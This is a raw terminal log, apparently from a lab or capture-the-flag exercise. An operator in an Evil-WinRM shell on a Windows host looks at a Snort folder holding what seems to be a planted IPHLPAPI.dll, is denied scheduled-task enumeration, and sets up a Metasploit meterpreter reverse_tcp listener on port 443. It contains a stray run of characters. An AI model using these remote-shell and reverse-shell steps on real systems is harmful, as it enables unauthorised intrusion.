 Cannot connect to CIM server. Access denied
At line:1 char:1
+ Get-ScheduledTask
+ ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (MSFT_ScheduledTask:String) [Get-ScheduledTask], CimJobException
    + FullyQualifiedErrorId : CimJob_BrokenCimSession,Get-ScheduledTask
*Evil-WinRM* PS C:\snort\bin>
*Evil-WinRM* PS C:\snort\bin>
*Evil-WinRM* PS C:\snort\bin> Get-ScheduledTask | Get-ScheduledTaskInfo
33333333333333333333333333333333Cannot connect to CIM server. Access denied
At line:1 char:1
+ Get-ScheduledTask | Get-ScheduledTaskInfo
+ ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (MSFT_ScheduledTask:String) [Get-ScheduledTask], CimJobException
    + FullyQualifiedErrorId : CimJob_BrokenCimSession,Get-ScheduledTask
*Evil-WinRM* PS C:\snort\bin>
*Evil-WinRM* PS C:\snort\bin> ls
    Directory: C:\snort\bin
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/26/2024   7:44 PM           9216 IPHLPAPI.dll
-a----        4/20/2022   4:15 PM          54784 npptools.dll
-a----        4/20/2022   4:15 PM         274489 ntwdblib.dll
-a----        4/20/2022   4:15 PM          36948 Packet.dll
-a----        4/20/2022   4:15 PM          94208 pcre.dll
-a----        5/24/2022   6:51 AM        1559552 snort.exe
-a----        4/20/2022   4:15 PM          53326 WanPacket.dll
-a----        4/20/2022   4:15 PM         208974 wpcap.dll
-a----        4/20/2022   4:15 PM          73728 zlib1.dll
*Evil-WinRM* PS C:\snort\bin> cmd.exe /c schtasks
cmd.exe : Access is denied.
    + CategoryInfo          : NotSpecified: (Access is denied.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\snort\bin>
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.3.50-dev                          ]
+ -- --=[ 2384 exploits - 1235 auxiliary - 417 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 443
[*] Started reverse TCP handler on 10.10.14.147:443
Stilll waiting for a reverse shell...